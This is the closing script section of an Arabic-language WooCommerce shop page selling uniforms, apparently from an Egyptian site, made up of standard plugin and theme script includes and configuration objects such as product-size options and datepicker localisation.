<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="yith_wccl_frontend-js-extra">
var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/uniform-egy.com\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
var yith_wccl = {"attributes":"{\"attribute_pa_size\":{\"descr\":\"\",\"type\":\"label\",\"terms\":{\"l\":{\"value\":\"L\",\"tooltip\":\"\"},\"m\":{\"value\":\"m\",\"tooltip\":\"\"},\"xl\":{\"value\":\"XL\",\"tooltip\":\"\"},\"xxl\":{\"value\":\"XXL\",\"tooltip\":\"\"}}}}"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wccl.min.js?ver=1.5.34" id="yith_wccl_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.6.3" id="codevz-menu-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.6.3" id="codevz-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/sticky.js?ver=4.6.3" id="codevz-sticky-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/wpml.js?ver=4.6.3" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https:\/\/uniform-egy.com\/shop-%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86\/","compare_url":"https:\/\/uniform-egy.com\/products-compare","wishlist_url":"https:\/\/uniform-egy.com\/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add for compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page"};
</script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.6.3" id="codevz-woocommerce-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.6.3" id="codevz-plus-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.rtl.js?ver=4.6.3" id="codevz-plus-rtl-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.6.3" id="codevz-plus-share-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"d MM\u060c yy","firstDay":6,"isRTL":true});});
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/jquery-ui/jquery-ui.min.js?ver=1.11.4" id="yith_wapo_frontend-jquery-ui-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/color-picker.min.js?ver=1.0.0" id="yith_wapo_frontend-colorpicker-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/accounting.min.js?ver=0.4.2" id="yith_wapo_frontend-accounting-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/iris.min.js?ver=1.0.0" id="yith_wapo_frontend-iris-js"></script>
<script id="yith_wapo_frontend-js-extra">
var yith_wapo_general = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","do_submit":"1","date_format":"mm\/dd\/yy","keep_price_shown":"","alternative_replace_image":"standard"};
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select color","current":"Current color"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/js/yith-wapo-frontend.js?ver=1.5.34" id="yith_wapo_frontend-js"></script>
<script src="https://uniform-egy.com/wp-content/themes/xtra/assets/js/search.js?ver=6.4.7" id="codevz-search-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/popup.js?ver=4.6.3" id="cz_popup-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script></body></html>